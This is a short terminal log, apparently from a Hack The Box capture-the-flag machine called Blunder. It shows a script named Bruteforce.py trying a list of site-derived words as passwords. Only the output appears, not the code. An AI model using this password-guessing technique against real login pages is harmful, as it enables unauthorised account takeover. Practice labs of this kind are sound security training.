 sujit@kali:~/Desktop/HTB/Blunder$ python3 Bruteforce.py
[*] Trying: Load
[*] Trying: Plugins
[*] Trying: the
[*] Trying: Page
[*] Trying: and
[*] Trying: Include
[*] Trying: Site
[*] Trying: Begin
[*] Trying: End
[*] Trying: for
[*] Trying: more
[*] Trying: About
[*] Trying: Dynamic
[*] Trying: tag
[*] Trying: blunder
[*] Trying: interesting
[*] Trying: facts